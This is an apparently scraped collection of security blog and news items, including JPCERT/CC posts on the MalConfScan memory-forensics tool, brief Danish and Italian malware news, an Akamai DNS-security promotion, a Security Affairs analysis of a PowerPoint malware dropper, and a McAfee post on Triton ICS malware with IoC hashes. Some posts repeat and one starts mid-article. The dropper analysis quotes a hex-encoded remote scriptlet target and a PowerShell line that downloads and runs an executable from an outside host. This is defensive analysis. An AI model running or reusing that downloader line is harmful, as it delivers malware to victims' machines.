Apply patches for Cuckoo
Change configuration of Cuckoo
For more information about how to install the tool, please see our wiki on the GitHub:
MalConfScan-with-Cuckoo Wiki – GitHub
https://github.com/JPCERTCC/MalConfScan-with-Cuckoo/wiki
Ubuntu 18.04
Python 2.7.16
Cuckoo 2.0.6
Volatility 2.6
A blog article by @soji256 explains procedures to install “MalConfScan with Cuckoo”, which can be a good reference.
Installing the MalConfScan with Cuckoo to Analyze Emotet – Medium
https://medium.com/@soji256/build-a-malconfscan-with-cuckoo-environment-to-analyze-emotet-ff0c4c589afe
In closing
This plugin enables extracting configuration of known malware from sandbox. Even in case where malware has anti-VM or anti-sandbox function, we can still extract the configuration by spoofing some environmental information.
We will present the details of “MalConfScan” and “MalConfScan with Cuckoo” at the coming Black Hat USA 2019 Arsenal [3]. Feel free to stop by if you are attending Blackhat USA 2019, and we look forward to having active discussion and feedback from analysts.
Tomoaki Tani(Translated by Yukako Uchida)
[1] Cuckoo Docs – Submit an Analysis https://cuckoo.sh/docs/usage/submit.html [2] “Abnormal Encryption of Himawari” – Japan Security Analyst Conference [Japanese] https://www.jpcert.or.jp/present/2018/JSAC2018_01_nakatsuru.pdf [3] MalConfScan with Cuckoo: Automatic Malware Configuration Data Extraction and Memory Forensic – Black Hat USA 2019 https://www.blackhat.com/us-19/arsenal/schedule/index.html#malconfscan-with-cuckoo-automatic-malware-configuration-data-extraction-and-memory-forensic-16914Every day, new types of malware are discovered. However, many of them are actually variants of existing malware – they share most part of the code and there is a slight difference in configuration such as C&C servers. This indicates that malware analysis is almost complete as long as the configuration is extracted from malware.
In this article, we would like to introduce details of “MalConfScan”, a tool to extract malware configuration, developed by JPCERT/CC. This tool is available on GitHub. Feel free to download from the webpage below:
JPCERTCC/MalConfScan – GitHub https://github.com/JPCERTCC/MalConfScan
Read the Wiki to learn how to install the tool:
MalConfScan wiki – GitHub https://github.com/JPCERTCC/MalConfScan/wiki
About MalConfScan
MalConfScan is a plugin for The Volatility Framework (hereafter “Volatility”), a memory forensic tool. In most cases, malware analysis begins with unpacking the malware to extract configuration. MalConfScan extracts configuration from unpacked executable files loaded on the memory.
MalConfScan can perform the following functions:
malconfscan: Extract configuration of known malware from a memory image
malstrscan: Detect suspicious processes from a memory image and list the string that it refers to
malconfscan
Figure 1 is an example of malconfscan execution. First, a malware-injected process name (Name), the process ID (PID) and the name of the detected malware (Malware Name) are displayed. Malware configuration (Config info) is also displayed.
 Figure 1:malconfscan execution result (Detected “Lavender”, a RedLeaves variant)
Figure 1:malconfscan execution result (Detected “Lavender”, a RedLeaves variant)
malconfscan also decodes encoded strings and displays DGA domains. Figure 2 is the result where malconfscan detected Bebloh. DGA domains are listed following the configuration.
 Figure 2:malconfscan execution result (Detected Bebloh)
Figure 2:malconfscan execution result (Detected Bebloh)
As of 30 July 2019, malconfscan is compatible with 25 types of malware. See Appendix for supported malware.
malstrscan
malstrscan detects Process Hollowing on the memory and lists the strings that the process refers to. Although malware configuration is usually encoded, malware decodes it when referring to the information, and this is sometimes left on the memory. This function can pick up such remaining configuration. Figure 3 is an example of malstrscan execution.
 Figure 3:malstrscan execution results
Figure 3:malstrscan execution results
malstrscan lists strings only from the memory space where the PE file is loaded. With ‘-a’ option, it can also list strings in heap and parent memory space.
In closing
malconfscan can be used for malware analysis and memory forensics. We hope that this tool helps incident investigation. We plan to update this tool in the future to make it compatible with many other types of malware.
In the next article, we will install this tool in Cuckoo Sandbox to automatically extract malware configuration.
Shusei Tomonaga
(Translated by Yukako Uchida)
Appendix A Malware Compatible with MalConfScan
Table 1: Compatible malware
Malware
Ursnif
HawkEye Keylogger
Emotet
Lokibot
Smoke Loader
Bebloh
Poison Ivy
AZORult
CobaltStrike
NanoCore RAT
NetWire
AgentTesla
PlugX
FormBook
RedLeaves
NodeRAT
TSCookie
njRAT
TSC_Loader
TrickBot
xxmm
Remcos
Datper
QuasarRAT
Ramnit
Listen over de identificerede malware-varianter i juni måned viser en tilbagevenden af WannaCry- og Tinba-aktiviteter.
Tendensen er stadig at de ti varianter, der identificeres oftest, står for mere end 60 procent af de samlede malware-identifikationer.
Fordelingen over de hyppigst optrædende malware-navne ser således ud for juni 2019:

Sprog
Dansk
Keywords: malwareLæs mere om Top-10 over malware i juni
I ricercatori di sicurezza del team Unit 42 di Palo Alto Networks hanno scoperto il malware per macOS CookieMiner, progettato per “rubare” i cookie associati a siti Web per lo scambio di criptovalute.
There are two types of companies: Those who have been hacked, and those who don’t yet know they have been hacked1
With data breaches frequently making the news and causing panic among network administrators, the above statement by former Cisco boss John Chambers in 2015 certainly doesn’t seem far-fetched. I don’t remember a week in 2018 going by where I wasn’t learning of a data breach and how sophisticated the attack was. Well, except for the time I didn’t have internet access while visiting the Salt Cathedral of Zipaquirá, and I couldn’t understand why. Then, there was the time I had no access on a cruise, but I digress.
The consequences of a data breach are far reaching and include the tangible and intangible. It should come as no surprise that information security is the top concern for CISOs and CIOs of companies. Some of these companies are embracing cloud-native initiatives that have improved organizational agility, reduced products’ time-to-market, and leveled the playing field with respect to computational power. However, they lose visibility into the expanded environment, causing concerns over whether they can adequately secure their cloud environment the way they would their traditional network.
These well-founded concerns are understandable. Traditional network security solutions being used in combating the current cyber-crimewave have only increased the complexity and risk for businesses. Fraudsters have amped up their phishing techniques to deploy sophisticated malware on network devices(human controlled and otherwise) as part of ransomware campaigns, steal sensitive data, or other criminal activities.
It’s far more important to keep an eye on what’s traveling out of the network….Today, malicious actors aren’t interested in scaling the castle wall and capturing the flag. They want to exfiltrate the flag.2
We should always remind ourselves of the statement above made by John Kindervag and add to our focus, ways to prevent any data exfiltration to unauthorized sources in our network. Companies have typically leveraged endpoint solutions in addition to other network elements to protect against malware used for that purpose. However, in combating the cyber-criminals of today, companies need to embrace a defense-in-depth security strategy where all network layers used in accessing data should be secure and this includes the DNS layer. DNS is an often overlooked layer for security and yet, is integral to network functionality. It’s the protocol we use to locate resources on a network. We use it to access our favorite websites, whether news or social media. We use it to access the printers or storage devices, when accessing the security cameras in the data centers and even to send emails. It’s also used by unsuspecting victims to access phishing websites from where malware is downloaded. It is also used by malware to locate control servers on internet. These servers could serve as destinations of data stolen (also using DNS protocol) from digital assets inside companies. These servers could also be used to download keys used to encrypt digital assets as part of ransomware activities.
And so, it’s wise and imperative to secure the DNS layer as part of a defense-in-depth security strategy. As a security control point, DNS layer security offers a proactive way to uniformly and immediately block malicious domains and communications for all of your users, whether they are on or off network. It can also deliver lower latency, fewer broken sites and apps, and improved network performance.

These are drivers for the Akamai Enterprise Threat Protector (ETP) solution. ETP is a Secure Internet Gateway solution that is really about advanced threat protection in the cloud for all your users everywhere and using that as your safe onramp to the internet. ETP uses multiple layers of protection — DNS, URL, and inline payload analysis — to provide security with reduced complexity and without impacting performance. Companies simply need to direct their recursive DNS traffic to Enterprise Threat Protector global servers where all requested domains are checked against Akamai’s real-time domain risk scoring threat intelligence. Safe domains are resolved as normal, malicious domains are blocked, and risky domains are sent to a smart selective proxy where the HTTP or HTTPS URLs are inspected to determine if they are malicious. The HTTP and HTTPS payloads from risky domains are then scanned in real-time using multiple advanced malware-detection engines.
ETP improves security defenses. It reduces security complexity and increases the efficiency of security teams. Find out more here.
I marts 2018 blev projektet URLhaus lanceret af abuse.ch, der er en non-profit cyber-sikkerhedsorganisation, baseret i Schweiz.
Formålet med URLhaus er at indsamle URL’er fra sider, der distribuerer malware, hvilket efter ti måneders arbejde har resulteret i, at samarbejdet nu har lukket ikke mindre end 100.000 sider.
256 sikkerhedsforskere, der er spredt over hele verden, rapporterer hver dag til URLhaus om malware-sider, og de hjælper på den måde internetbrugerne mod malware-kampagner.
Sprog
Dansk
Keywords: malwarenon-profitLæs mere om Non-profit samarbejde har nu lukket 100.000 malware-sider
“A First Look at the Crypto-Mining Malware Ecosystem: A Decade of Unrestricted Wealth” https://t.co/ggSw5PG4Bh #cryptomining #malware
I ricercatori di sicurezza di Malwarebytes hanno individuato un nuovo malware per macOS, battezzato DarthMiner, che combina le funzionalità della backdoor EmPyre e del cryptominer XMRig.
Using removable media like USB drives in the manufacturing automation sector is a fact of life where folks from operators Read More.
The malware is believed to have been created by US and Israeli intelligence agencies. Stuxnet is designed to alter Programmable Logic Controllers (PLCs) used in the types of industrial control systems (ICS). The Stuxnet malware has made a powerful comeback after a hiatus of almost eight years, with a new variant, impacting Iranian networks.
Mere end 500.000 brugere har ifølge sikkerhedsforsker Lukas Stefanko, der er ansat hos antivirus-producenten ESET, hentet malware-inficerede apps fra Googles egen app-butik, Google Play.
Det drejer sig om 13 forskellige spil, der er skabt af den samme udvikler, som til sammen er hentet mere end en halv million gange.
Applikationen henter, ifølge sikkerhedsmanden, ondsindet kode fra en ekstern server og installerer malware på enheden, samtidig med at app-ikonet bliver slettet.
Sprog
Dansk
Læs mere om Sikkerhedsmand: 500.000 brugere har hentet spil-app med malware
Mere end 500.000 brugere har ifølge sikkerhedsforsker Lukas Stefanko, der er ansat hos antivirus-producenten ESET, hentet malware-inficerede apps til Android fra Googles egen app-butik, Google Play.
Det drejer sig om 13 forskellige spil, der er skabt af den samme udvikler, som til sammen er downloadet de mange gange.
Applikationen henter, ifølge sikkerhedsmanden, ondsindet kode fra en ekstern server og installerer malware på enheden, samtidig med at app-ikonet bliver slettet.
Sprog
Dansk
Keywords: mobilmobiltelefonGoogleAndroidLæs mere om Sikkerhedsmand: 500.000 brugere har hentet spil-app med malware
Marco Ramilli, founder and CEO at cyber security firm Yoroi has explained how to use Microsoft Powerpoint as Malware Dropper
Nowadays Microsoft office documents are often used to propagate Malware acting like dynamic droppers. Microsoft Excel embedding macros or Microsoft Word with user actions (like links or external OLE objects) are the main players in this “Office Dropping Arena”. When I figured out that a Microsoft Powerpoint was used to drop and to execute a Malicious payload I was amazed, it’s not so common (at least on my personal experiences), so I decided to write a little bit about it.
The “attack-path” is very close to what it’s observable on modern threats since years: eMail campaign with an attached document and actionable text on it. In the beginning, the Microsoft Powerpoint presentation looked like a white blank page but performing a very interesting and hidden connection to hxxps://a.doko.moe/wraeop.sct.
Analyzing the Microsoft Powerpoint structure it rises on my eyes the following slide structure

Stage 1: Microsoft PowerPoint Dropping Website
An external OLEobject (compatibility 2006) was available on that value:
Target=”%73%63%72%49%50%54:%68%74%74%70%73%3A%2F%2F%61%2E%64oko%2Emo%65%2Fwr%61%65o%70%2E%73%63%74″
Decoding that string from HEX to ASCII is much more readable:
scrIPT:hxxps://a.dolo.moe/wraeop.sct
An external object is downloaded and executed like a script on the victim machine. The downloaded file (wraeop.sct) represents a Javascript code reporting the Stage 2 of the infection process. It’s showed as follows:

Stage 2: Executed Javascript
Decoding the 3.6K script appears clear that one more Stage is involved in the infection process. The following code is the execution path that drives Stage 2 to Stage 3.
var run = new ActiveXObject(‘WSCRIPT.Shell’).Run(powershell -nologo -executionpolicy bypass -noninteractive -windowstyle hidden (New-Object System.Net.WebClient).DownloadFile(‘http://batteryenhancer.com/oldsite/Videos/js/DAZZI.exe’, ‘%temp%/VRE1wEh9j0mvUATIN3AqW1HSNnyir8id.exe’); Start-Process ‘%temp%/VRE1wEh9j0mvUATIN3AqW1HSNnyir8id.exe’ );
The script downloads a file named: AZZI.exe and saves it by a new name: VRE1wEh9j0mvUATIN3AqW1HSNnyir8id.exe on a System temporary directory for running it. The downloaded PE Executable is a .NET file created by ExtendedScript Toolkit (according to compilation time) on 2018-11-13 15:21:54 and submitted a few hours later on VirusTotal.


Stage 3: .NET file
The Third stage uses an internal resource (which happens to be an image) to read and execute additional code: the final payload or Stage 4. In other words Stage 3 reads an image placed under the internal resource of PE File, extracts and executes it. The final payload looks like AzoRult Malware. The evidence comes from traffic analysis where the identified pattern sends (HTTP POST) data on browser history and specifically crafted files under User – AppData to specific PHP pages. Moreover, the Command and control admin panel (hxxps://ominigrind.ml/azzi/panel/admin.php) looks like AZOrultV3.


Stage4: AZORult evidence
I hope you had fun on this, I did! It was super interesting to see the attacker’s creativity and the way the act to include malicious contents into Office Documents. Microsoft should probably take care of this and try to filter or to ask permissions before include external contents, but still, this will not be a complete solution (on my personal point of view). A more deep and invasive action would be needed to check the remote content. Stay tuned!
Indicators of Compromise (IoCs) for the malicious code are reported in the original analysis published by Marco Ramilli in his blog.
About the author: Marco Ramilli, Founder of Yoroi
 I am a computer security scientist with an intensive hacking background. I do have a MD in computer engineering and a PhD on computer security from University of Bologna. During my PhD program I worked for US Government (@ National Institute of Standards and Technology, Security Division) where I did intensive researches in Malware evasion techniques and penetration testing of electronic voting systems.
I am a computer security scientist with an intensive hacking background. I do have a MD in computer engineering and a PhD on computer security from University of Bologna. During my PhD program I worked for US Government (@ National Institute of Standards and Technology, Security Division) where I did intensive researches in Malware evasion techniques and penetration testing of electronic voting systems.
 I do have experience in security testing since I have been performing penetration testing on several US electronic voting systems. I’ve also been encharged of testing uVote voting system from the Italian Minister of homeland security. I met Palantir Technologies where I was introduced to the Intelligence Ecosystem. I decided to amplify my cyber security experiences by diving into SCADA security issues with some of the most biggest industrial aglomerates in Italy. I finally decided to found Yoroi: an innovative Managed Cyber Security Service Provider developing some of the most amazing cyber security defence center I’ve ever experienced ! Now I technically lead Yoroi defending our customers strongly believing in: Defence Belongs To Humans
I do have experience in security testing since I have been performing penetration testing on several US electronic voting systems. I’ve also been encharged of testing uVote voting system from the Italian Minister of homeland security. I met Palantir Technologies where I was introduced to the Intelligence Ecosystem. I decided to amplify my cyber security experiences by diving into SCADA security issues with some of the most biggest industrial aglomerates in Italy. I finally decided to found Yoroi: an innovative Managed Cyber Security Service Provider developing some of the most amazing cyber security defence center I’ve ever experienced ! Now I technically lead Yoroi defending our customers strongly believing in: Defence Belongs To Humans
Edited by Pierluigi Paganini
(Security Affairs – Microsoft Powerpoint, malware)
The post Using Microsoft Powerpoint as Malware Dropper appeared first on Security Affairs.
Malware that attacks industrial control systems (ICS), such as the Stuxnet campaign in 2010, is a serious threat. This class of cyber sabotage can spy on, disrupt, or destroy systems that manage large-scale industrial processes. An essential danger in this threat is that it moves from mere digital damage to risking human lives. In this post we […]
Fighting ICS malware. ICS malware has become more aggressive and sophisticated. Many industrial devices were built before anyone imagined cyberattacks such as Triton. ICS’s are now exposed to connected environments they were not designed for. Standard McAfee security recommendations (vulnerability….
Fighting ICS malware. ICS malware has become more aggressive and sophisticated. Many industrial devices were built before anyone imagined cyberattacks such as Triton. ICS’s are now exposed to connected environments they were not designed for. Standard McAfee security recommendations (vulnerability….
Malware that attacks industrial control systems (ICS), such as the Stuxnet campaign in 2010, is a serious threat. This class of cyber sabotage can spy on, disrupt, or destroy systems that manage large-scale industrial processes. An essential danger in this threat is that it moves from mere digital damage to risking human lives.

Malware that attacks industrial control systems (ICS), such as the Stuxnet campaign in 2010, is a serious threat. This class of cyber sabotage can spy on, disrupt, or destroy systems that manage large-scale industrial processes. An essential danger in this threat is that it moves from mere digital damage to risking human lives. In this post we will review the history of ICS malware, briefly examine how one ICS framework operates, and offer our advice on how to fight such threats.
ICS malware is usually sophisticated, requiring time to research its targets and sufficient resources. Attackers can be motivated by financial gain, hacktivism, or espionage, as well as for political ends, as we saw with Stuxnet. Since Stuxnet, researchers have discovered several industrial attacks; each year we seem to read about a worse threat than before.
In August 2017, a sophisticated malware targeted petrochemical facilities in the Middle East. The malware—dubbed Triton, Trisis, or HatMan—attacked safety instrumented systems (SIS), a critical component that has been designed to protect human life. The system targeted in that case was the Schneider Triconex SIS. The initial vector of infection is still unknown, but it was likely a phishing attack.
After gaining remote access, the Triton attackers moved to disrupt, take down, or destroy the industrial process. The goal of the attackers is still unclear because the attack was discovered after an accidental shutdown of the plant led to further investigation. Investigations conducted by several security companies have revealed a complex malware framework embedding PowerPC shellcode (the Triconex architecture) and an implementation of the proprietary communication protocol TriStation. The malware allowed the attackers to easily communicate with safety controllers and remotely manipulate system memory to inject shellcodes; they completely controlled the target. However, because the attack did not succeed it is possible that a payload, the final stage of the attack, was missing. All investigations pointed in this direction. If the final payload had been delivered, the consequences could have been disastrous.
History of ICS malware
In 2010, Stuxnet was one of the most sophisticated ICS threats discovered. This cyber weapon was created to target Iranian centrifuges. It was able to reprogram a particular programmable logic controller to change the speed of centrifuge rotations. The goal of Stuxnet was not to destroy but to take the control of the industrial process.
In 2013, the malware Havex targeted energy grids, electricity firms, and many others. The attackers collected a large amount of data and remotely monitored industrial systems. Havex was created for espionage and sabotage.
BlackEnergy was discovered in 2015. It targeted critical infrastructure and destroyed files stored on workstations and servers. In Ukraine, 230,000 people were left in the dark for six hours after hackers compromised several power distribution centers.
In 2015, IronGate was discovered on public sources. It targeted Siemens control systems and had functionalities similar to Stuxnet’s. It is unclear if this was a proof of concept or a simple penetration-testing tool.
Industroyer hit Ukraine again in 2016. The malware embedded a data wiper component as well as a distributed denial of services module. It was crafted for destruction. The attack caused a second shutdown of Ukraine’s power grid.
In 2017, Triton was discovered. The attack did not succeed; the consequences could have been disastrous.

ICS malware are critical because they infect industrial devices and automation. However, regular malware can also impact industrial process. Last year WannaCry forced several companies, from medical to automobile industries, to stop production. Some months later NotPetya hit nuclear power plants, power grids, and health care systems. In 2018, a cryptocurrency miner struck a water utility in Europe.
Facing widespread risks, critical infrastructures need a specific approach to stay safe.
Triton framework
Triton targeted the Triconex safety controller, distributed by Schneider Electric. Triconex safety controllers are used in 18,000 plants (nuclear, oil and gas refineries, chemical plants, etc.), according to the company. Attacks on SIS require a high level of process comprehension (by analyzing acquired documents, diagrams, device configurations, and network traffic). SIS are the last protection against a physical incident.
The attackers gained access to the network probably via spear phishing, according to an investigation. After the initial infection, the attackers moved onto the main network to reach the ICS network and target SIS controllers.

To communicate with SIS controllers, attackers recoded the proprietary TriStation communication protocol on port UDP/1502. This step suggests they invested the time to reverse engineer the Triconex product.
Nozomi Networks has created a Wireshark dissector that is very handy for analyzing the TriStation protocol and detecting a Triton attack. The following screenshot shows an example of the information returned by the Triconex SIS. Triton requires the “running state” of the controller to perform the next stages of the attack.

In the preceding screen Triconex replies to the request “Get Control Program Status,” which is sent by Triton.
The Triton framework (dc81f383624955e0c0441734f9f1dabfe03f373c) posed as the legitimate executable trilog.exe, which collects logs. The executable is a python script compiled in an exe. The framework also contains library.zip (1dd89871c4f8eca7a42642bf4c5ec2aa7688fd5c), which contains all the python scripts required by Triton. Finally, two PowerPC shellcodes (the target architecture) are used to compromise the controllers. The first PowerPC shellcode is an injector (inject.bin, f403292f6cb315c84f84f6c51490e2e8cd03c686) used to inject the second stage (imain.bin, b47ad4840089247b058121e95732beb82e6311d0), the backdoor that allows read, write, and execute access on the Triconex product.
The following schema shows the main modules of Triton:

The missing payload has not been recovered during the forensic investigation. Because the attack was discovered early, it is possible that the attackers did not have time to launch the final stage.
How to detect an unusual network connection
Nozomi Networks has created a script that simulates a Triconex safety controller. We modified this script with a Raspberry Pi to create a cheap detector tool.
This inexpensive tool can be easily installed on an ICS network. If an illegitimate connection occurs, the device alerts with a blinking LED and siren. It also displays the IP address of the connection for further investigation.
The following picture shows how to connect the LED and buzzer.

Fighting ICS malware
ICS malware has become more aggressive and sophisticated. Many industrial devices were built before anyone imagined cyberattacks such as Triton. ICS’s are now exposed to connected environments they were not designed for.
Standard McAfee security recommendations (vulnerability patching, complex passwords, identification control, security tools, etc.) remain the same as for regular networks, yet industrial systems also require specific procedures due to their importance. Industrial networks must be segregated from general business networks, and every machine connected to the industrial process should be carefully monitored by using strict access control and application whitelisting.
Further security recommendations:
Segregate physical and logical access to ICS networks with strong authentication, including strong passwords and double factor, card readers, surveillance cameras, etc.
Use DMZ and firewall to prevent network traffic from passing between the corporate and the ICS network
Deploy strong security measures on the ICS network perimeter, including patch management, disabling unused ports, and restricting ICS user privileges
Log and monitor every action on the ICS network to quickly identify a point of failure
When possible implement redundancy on critical devices to avoid major issues
Develop strong security policies and an incident response plan to restore systems during an incident
Train people with simulated incident responses and security awareness
Attackers learn what works from past attacks and from each other. Rapid developments in ICS threats make it crucial to stay protected. Manufacturers, plant operators, governments, and the cybersecurity industry must work together to avoid critical cyberattacks.
Indicators of compromise
dc81f383624955e0c0441734f9f1dabfe03f373c: trilog.exe
b47ad4840089247b058121e95732beb82e6311d0: imain.bin
f403292f6cb315c84f84f6c51490e2e8cd03c686: inject.bin
91bad86388c68f34d9a2db644f7a1e6ffd58a449: script_test.py
1dd89871c4f8eca7a42642bf4c5ec2aa7688fd5c: library.zip
97e785e92b416638c3a584ffbfce9f8f0434a5fd: TS_cnames.pyc
d6e997a4b6a54d1aeedb646731f3b0893aee4b82: TsBase.pyc
66d39af5d61507cf7ea29e4b213f8d7dc9598bed: TsHi.pyc
a6357a8792e68b05690a9736bc3051cba4b43227: TsLow.pyc
2262362200aa28b0eead1348cb6fda3b6c83ae01: crc.pyc
9059bba0d640e7eeeb34099711ff960e8fbae655: repr.pyc
6c09fec42e77054ee558ec352a7cd7bd5c5ba1b0: select.pyc
25dd6785b941ffe6085dd5b4dbded37e1077e222: sh.pyc
References
https://blog.schneider-electric.com/cyber-security/2018/08/07/one-year-after-triton-building-ongoing-industry-wide-cyber-resilience/
https://ics-cert.us-cert.gov/sites/default/files/ICSJWG-Archive/QNL_DEC_17/Waterfall_top-20-attacks-article-d2%20-%20Article_S508NC.pdf
https://www.fireeye.com/blog/threat-research/2017/12/attackers-deploy-new-ics-attack-framework-triton.html
https://www.midnightbluelabs.com/blog/2018/1/16/analyzing-the-triton-industrial-malware
https://www.nozominetworks.com/2018/07/18/blog/new-triton-analysis-tool-wireshark-dissector-for-tristation-protocol/
https://github.com/NozomiNetworks/tricotools
https://cyberx-labs.com/en/blog/triton-post-mortem-analysis-latest-ot-attack-framework/
https://vimeo.com/275906105
https://vimeo.com/248057640
https://blog.talosintelligence.com/2017/07/template-injection.html
https://github.com/MDudek-ICS/TRISIS-TRITON-HATMAN
The post Triton Malware Spearheads Latest Generation of Attacks on Industrial Systems appeared first on McAfee Blogs.

Malware that attacks industrial control systems (ICS), such as the Stuxnet campaign in 2010, is a serious threat. This class of cyber sabotage can spy on, disrupt, or destroy systems that manage large-scale industrial processes. An essential danger in this threat is that it moves from mere digital damage to risking human lives. In this post we will review the history of ICS malware, briefly examine how one ICS framework operates, and offer our advice on how to fight such threats.
ICS malware is usually sophisticated, requiring time to research its targets and sufficient resources. Attackers can be motivated by financial gain, hacktivism, or espionage, as well as for political ends, as we saw with Stuxnet. Since Stuxnet, researchers have discovered several industrial attacks; each year we seem to read about a worse threat than before.
In August 2017, a sophisticated malware targeted petrochemical facilities in the Middle East. The malware—dubbed Triton, Trisis, or HatMan—attacked safety instrumented systems (SIS), a critical component that has been designed to protect human life. The system targeted in that case was the Schneider Triconex SIS. The initial vector of infection is still unknown, but it was likely a phishing attack.
After gaining remote access, the Triton attackers moved to disrupt, take down, or destroy the industrial process. The goal of the attackers is still unclear because the attack was discovered after an accidental shutdown of the plant led to further investigation. Investigations conducted by several security companies have revealed a complex malware framework embedding PowerPC shellcode (the Triconex architecture) and an implementation of the proprietary communication protocol TriStation. The malware allowed the attackers to easily communicate with safety controllers and remotely manipulate system memory to inject shellcodes; they completely controlled the target. However, because the attack did not succeed it is possible that a payload, the final stage of the attack, was missing. All investigations pointed in this direction. If the final payload had been delivered, the consequences could have been disastrous.
History of ICS malware
In 2010, Stuxnet was one of the most sophisticated ICS threats discovered. This cyber weapon was created to target Iranian centrifuges. It was able to reprogram a particular programmable logic controller to change the speed of centrifuge rotations. The goal of Stuxnet was not to destroy but to take the control of the industrial process.
In 2013, the malware Havex targeted energy grids, electricity firms, and many others. The attackers collected a large amount of data and remotely monitored industrial systems. Havex was created for espionage and sabotage.
BlackEnergy was discovered in 2015. It targeted critical infrastructure and destroyed files stored on workstations and servers. In Ukraine, 230,000 people were left in the dark for six hours after hackers compromised several power distribution centers.
In 2015, IronGate was discovered on public sources. It targeted Siemens control systems and had functionalities similar to Stuxnet’s. It is unclear if this was a proof of concept or a simple penetration-testing tool.
Industroyer hit Ukraine again in 2016. The malware embedded a data wiper component as well as a distributed denial of services module. It was crafted for destruction. The attack caused a second shutdown of Ukraine’s power grid.
In 2017, Triton was discovered. The attack did not succeed; the consequences could have been disastrous.

ICS malware are critical because they infect industrial devices and automation. However, regular malware can also impact industrial process. Last year WannaCry forced several companies, from medical to automobile industries, to stop production. Some months later NotPetya hit nuclear power plants, power grids, and health care systems. In 2018, a cryptocurrency miner struck a water utility in Europe.
Facing widespread risks, critical infrastructures need a specific approach to stay safe.
Triton framework
Triton targeted the Triconex safety controller, distributed by Schneider Electric. Triconex safety controllers are used in 18,000 plants (nuclear, oil and gas refineries, chemical plants, etc.), according to the company. Attacks on SIS require a high level of process comprehension (by analyzing acquired documents, diagrams, device configurations, and network traffic). SIS are the last protection against a physical incident.
The attackers gained access to the network probably via spear phishing, according to an investigation. After the initial infection, the attackers moved onto the main network to reach the ICS network and target SIS controllers.

To communicate with SIS controllers, attackers recoded the proprietary TriStation communication protocol on port UDP/1502. This step suggests they invested the time to reverse engineer the Triconex product.
Nozomi Networks has created a Wireshark dissector that is very handy for analyzing the TriStation protocol and detecting a Triton attack. The following screenshot shows an example of the information returned by the Triconex SIS. Triton requires the “running state” of the controller to perform the next stages of the attack.

In the preceding screen Triconex replies to the request “Get Control Program Status,” which is sent by Triton.
